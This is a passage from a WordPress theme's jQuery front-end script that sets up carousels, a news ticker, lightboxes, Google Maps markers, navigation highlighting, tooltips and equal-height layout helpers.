				scroll: 1,
				wrap: 'circular',
				buttonNextHTML: '<i class="icon-chevron-right"></i>',
				buttonPrevHTML: '<i class="icon-chevron-left"></i>',
				setupCallback: carouselWidgets.fadeInCarousels(carousel)
			});
			
			jQuery(window).smartresize(function(e){  
					carouselWidgets.windowResized();
			});
		},
		windowResized: function() {
			var testimonialCarousel = jQuery('.wpb_testimonial_carousel_widget');
			
			testimonialCarousel.find('li').each(function() {
				jQuery(this).css("width", testimonialCarousel.width());
			});
		},
		fadeInCarousels: function(carousel) {
			carousel.fadeIn(1000);
			flexSlider.thumb();
		}
	};
	
	
	/////////////////////////////////////////////
	// WIDGET FUNCTIONS
	/////////////////////////////////////////////
	
	var widgets = {
		init: function() {
		   	
			// TEAM MEMBER BIOS
			
			var teamMemberWidget = jQuery('.wpb_team_carousel_widget'),
				teamMembers = teamMemberWidget.find('.team-members'),
				bioShowHide = teamMemberWidget.find('.show-hide-bios');
			
			bioShowHide.on('click', function(e) {
				e.preventDefault();
				teamMembers.find('.team-member-details-wrap').each(function() {
					jQuery(this).slideToggle();
				});
				if (bioShowHide.hasClass('open')) {
					bioShowHide.removeClass('open');
					bioShowHide.addClass('closed');
					bioShowHide.text(bioShowHide.attr('data-show'));
				} else {
					bioShowHide.removeClass('closed');
					bioShowHide.addClass('open');
					bioShowHide.text(bioShowHide.attr('data-hide'));
				}
			});    	
		
		}
	};
	
	
	/////////////////////////////////////////////
	// TICKER FUNCTIONS
	/////////////////////////////////////////////
	
	var ticker = {
		init: function() {
		   	
		   	var newsTicker = jQuery('.news-ticker'),
		   		latestText = newsTicker.attr('data-latesttext');
		   	
			newsTicker.ticker({
				speed: 0.10,           // The speed of the reveal
				htmlFeed: true,        // Populate jQuery News Ticker via HTML
				debugMode: true,       // Show some helpful errors in the console or as alerts
				controls: true,        // Whether or not to show the jQuery News Ticker controls
				titleText: latestText, // To remove the title set this to an empty String
				displayType: 'fade',   // Animation type - current options are 'reveal' or 'fade'
				direction: 'ltr',      // Ticker direction - current options are 'ltr' or 'rtl'
				pauseOnItems: 4000,    // The pause on a news item before being replaced
				fadeInSpeed: 600,      // Speed of fade in animation
				fadeOutSpeed: 300      // Speed of fade out animation
			}); 	
	 
		}
	};
	
	
	/////////////////////////////////////////////
	// FANCYBOX FUNCTION
	/////////////////////////////////////////////
	
	var fancybox = {
		init: function() {
			jQuery('.fancybox-media').fancybox({
				margin: 50,
				helpers : {
					media : {}
				}
			});
			jQuery('.zoom').fancybox({
				margin: 50
			});
		}
	};
	
	
	/////////////////////////////////////////////
	// MAP FUNCTIONS
	/////////////////////////////////////////////
	
	var map = {
		init:function() {
			
			var maps = jQuery('.map-canvas');
			maps.each(function(index, element) {
				var mapContainer = element,
					mapAddress = mapContainer.getAttribute('data-address'),
					mapZoom = mapContainer.getAttribute('data-zoom'),
					mapType = mapContainer.getAttribute('data-maptype'),
					pinLogoURL = mapContainer.getAttribute('data-pinimage');
				
				map.getCoordinates(mapAddress, mapContainer, mapZoom, mapType, pinLogoURL);
								
			});
			
		},
		getCoordinates: function(address, mapContainer, mapZoom, mapType, pinLogoURL) {
			var geocoder;
			geocoder = new google.maps.Geocoder();			
			geocoder.geocode({
				'address': address
			}, function(results, status) {
				if (status === google.maps.GeocoderStatus.OK) {
					
					var mapTypeIdentifier = "",
						companyPos = "",
						mapCoordinates = results[0].geometry.location,
						latitude = results[0].geometry.location.lat(),
						longitude = results[0].geometry.location.lng();				
					
					if (mapType === "satellite") {
					mapTypeIdentifier = google.maps.MapTypeId.SATELLITE;
					} else if (mapType === "terrain") {
					mapTypeIdentifier = google.maps.MapTypeId.TERRAIN;
					} else if (mapType === "hybrid") {
					mapTypeIdentifier = google.maps.MapTypeId.HYBRID;
					} else {
					mapTypeIdentifier = google.maps.MapTypeId.ROADMAP;
					}
							
					var latlng = new google.maps.LatLng(latitude, longitude);
					var settings = {
						zoom: parseInt(mapZoom, 10),
						scrollwheel: false,
						center: latlng,
						mapTypeControl: true,
						mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
						navigationControl: true,
						navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
						mapTypeId: mapTypeIdentifier
					};
					var mapInstance = new google.maps.Map(mapContainer, settings);
					var companyMarker = "";
					if (pinLogoURL) {
						var companyLogo = new google.maps.MarkerImage(pinLogoURL,
							new google.maps.Size(150,75),
							new google.maps.Point(0,0),
							new google.maps.Point(75,75)
						);
						companyPos = new google.maps.LatLng(latitude, longitude);
						companyMarker = new google.maps.Marker({
							position: mapCoordinates,
							map: mapInstance,
							icon: companyLogo
						});
					} else { 
						companyPos = new google.maps.LatLng(latitude, longitude);
						companyMarker = new google.maps.Marker({
							position: mapCoordinates,
							map: mapInstance
						});
					}
					google.maps.event.addListener(companyMarker, 'click', function() {
						window.location.href = 'http://maps.google.com/maps?q='+companyPos;
					});
					
					google.maps.event.addDomListener(window, 'resize', function() {
						mapInstance.setCenter(companyPos);
					});
				} else {
					var alert;
					alert('Geocode was not successful for the following reason: ' + status);
				}
			});			
		}
	};	
	
	/////////////////////////////////////////////
	// NAV ARROW INDICATOR FUNCTION
	/////////////////////////////////////////////
	
	var navArrow = {
		init:function() {
			var navSection = jQuery("#nav-section");
			var mainNav = jQuery("#main-navigation");    
			mainNav.append("<div id='nav-pointer'></div>");
			var magicLine = jQuery("#nav-pointer");
			
			currentMenuItem	= mainNav.find('>div>ul>.current-menu-item, >div>ul>.current_page_item');
			if(!currentMenuItem.length){ currentMenuItem = mainNav.find('.current-menu-ancestor:eq(0), .current_page_ancestor:eq(0)'); }
			
			if (navSection.hasClass('nav-indicator') && currentMenuItem.length > 0) {
				
				if (currentMenuItem.index() === 0) {		    
					magicLine
					.css("left", (currentMenuItem.position().left + (currentMenuItem.width() / 2) - 14))
					.data("origLeft", magicLine.position().left);
				} else {
					magicLine
						.css("left", (currentMenuItem.position().left + (currentMenuItem.width() / 2) - 8))
						.data("origLeft", magicLine.position().left);
				} 
				jQuery("#main-navigation > div > ul > li").hover(function() {
					hoverMenuItem = jQuery(this).find('a');
					leftPos = 0;
					if (jQuery(this).index() === 0) {
				   		leftPos = (hoverMenuItem.parent().position().left + (hoverMenuItem.width() / 2) - 6);
					} else {
						leftPos = (hoverMenuItem.parent().position().left + (hoverMenuItem.width() / 2) + 8);
					}
					magicLine.stop().animate({
						left: leftPos
					});
				}, function() {
					magicLine.stop().animate({
						left: magicLine.data("origLeft")
					});    
				});
			
			} else {
			
				magicLine.hide();
			
			}
		}
	};
	
	
	/////////////////////////////////////////////
	// RELOAD FUNCTIONS
	/////////////////////////////////////////////
	
	var reloadFunctions = {
		init:function() {	
			
			var deviceAgent = navigator.userAgent.toLowerCase(),
				agentID = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/),
				mobileAgentID = deviceAgent.match(/(iphone|ipod|android|iemobile)/),
				appleAgentID = deviceAgent.match(/(iphone|ipod|ipad)/);
	
			// Remove title attributes from images to avoid showing on hover 
			jQuery('img[title]').each(function() {
				jQuery(this).removeAttr('title');
			});
	
			// Tabs Shortcode Function
			jQuery('.tabbed-asset').tabs();
			
			// Accordion Shortcode Function
			jQuery('.accordion').accordion({
				collapsible: true,
				autoHeight: false
			});
			
			if (!appleAgentID) {
				jQuery('embed').show();
			}
			
			if (!agentID) {
			
				// Button hover tooltips
				jQuery('.tooltip').each( function() {
					jQuery(this).css( 'marginLeft', '-' + Math.round( (jQuery(this).outerWidth(true) / 2) ) + 'px' );
				});
				
				jQuery('.comment-avatar').hover( function() {
					jQuery(this).find('.tooltip' ).stop().animate({
						bottom: '44px',
						opacity: 1
					}, 500, 'easeInOutExpo');
				}, function() {
						jQuery(this).find('.tooltip').stop().animate({
							bottom: '25px',
							opacity: 0
						}, 400, 'easeInOutExpo');
				});
				
				jQuery('.control-item:not(.comment-avatar)').hover( function() {
					jQuery(this).find('.tooltip' ).stop().animate({
						bottom: '36px',
						opacity: 1
					}, 500, 'easeInOutExpo');
				}, function() {
						jQuery(this).find('.tooltip').stop().animate({
							bottom: '25px',
							opacity: 0
						}, 400, 'easeInOutExpo');
				});
			
			}
			
			// Animate Top Links
			jQuery('.animate-top').on('click', function(e) {
				e.preventDefault();
				jQuery('body,html').animate({scrollTop: 0}, 800);           
			});
		}
	};
	
	
	/////////////////////////////////////////////
	// LOAD + READY FUNCTION
	/////////////////////////////////////////////
	
	var sfIncluded = jQuery('#sf-included');
	
	var onReady = {
		init: function(){
			page.init();
			header.init();
			nav.init();
			widgets.init();
			if (sfIncluded.hasClass('has-ticker')) {
			ticker.init();
			}
			fancybox.init();
			if (sfIncluded.hasClass('has-carousel')) {
			carouselWidgets.init();
			}
			if (sfIncluded.hasClass('has-map')) {
			map.init();
			}
			reloadFunctions.init();
		}
	};
	var onLoad = {
		init: function(){
			flexSlider.init();
			if (sfIncluded.hasClass('has-portfolio')) {
			portfolio.init();
			}
			if (sfIncluded.hasClass('has-blog')) {
			blog.init();
			}
			navArrow.init();
			
			jQuery('.disqus-count').each(function(){
				var count = jQuery(this);
				var countText = count.text();
				var commentCountText = countText.substr(0, countText.indexOf(" "));
				count.replaceWith(commentCountText).fadeIn(400);
			}); 
			
			// RECENT POSTS EQUAL HEIGHT
			jQuery('.recent-posts').equalHeights();
		}
	};
	
	jQuery(document).ready(onReady.init);
	jQuery(window).load(onLoad.init);
	
})(jQuery);

/////////////////////////////////////////////
// SMARTRESIZE PLUGIN
/////////////////////////////////////////////

(function($,sr){
 
  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
	  var timeout;
 
	  return function debounced () {
		  var obj = this, args = arguments;
		  function delayed () {
			  if (!execAsap)
				  func.apply(obj, args);
			  timeout = null; 
		  }
 
		  if (timeout)
			  clearTimeout(timeout);
		  else if (execAsap)
			  func.apply(obj, args);
 
		  timeout = setTimeout(delayed, threshold || 100); 
	  };
  };
	// smartresize 
	jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };
 
})(jQuery,'smartresize');


/////////////////////////////////////////////
// EQUALHEIGHTS PLUGIN
/////////////////////////////////////////////

(function($) {
	$.fn.equalHeights = function(px) {
		$(this).each(function(){
			var currentTallest = 0;
			$(this).children().each(function(i){
				if ($(this).height() > currentTallest) { currentTallest = $(this).height(); }
			});
		if (!px && Number.prototype.pxToEm) currentTallest = currentTallest.pxToEm(); //use ems unless px is specified
			// for ie6, set height since min-height isn't supported
			if ($.browser.msie && $.browser.version === 6.0) { $(this).children().css({'height': currentTallest}); }
			$(this).children().css({'min-height': currentTallest}); 
		});
		return this;
	};
})(jQuery);